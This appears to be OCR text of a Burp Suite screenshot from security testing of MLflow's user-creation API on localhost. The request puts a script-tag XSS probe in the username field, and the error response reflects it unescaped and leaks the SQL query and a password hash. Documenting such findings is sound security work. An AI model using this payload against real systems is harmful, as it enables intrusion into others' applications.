 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/2.0/mlflow/users/create HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic YWRtaW46cGFzc3dvcmQ=
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/json
16 Content-Length: 111
17
18 {
19 "username":"<script>alert('1')</script>",
20 "password":"password123",
21 "name":"Test User"
22 }
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 BAD REQUEST
2 Server: gunicorn
3 Date: Fri, 06 Dec 2024 11:51:31 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 547
7
8 {
"error_code":"RESOURCE_ALREADY_EXISTS",
"message":
"User (username=<script>alert('1')</script>) already exists. Err
or: (sqlite3.IntegrityError) UNIQUE constraint failed: users.use
rname\n[SQL: INSERT INTO users (username, password_hash, is_admi
n) VALUES (?, ?, ?)]\n[parameters: (\"<script>alert('1')</script
>\", 'scrypt:32768:8:1$7rvDj9i0Uw6lyQdP$9fbda7895cbf7ad07f0c0319
14d34726083f2b0fc89022b97cc18d10d4ea763a693735ed2dec9bac0b5a91f5
7bde9672966a14130c5860262f40cad7c0c73fb1', 0)]\n(Background on t
his error at: https://sqlalche.me/e/20/gkpj)"
}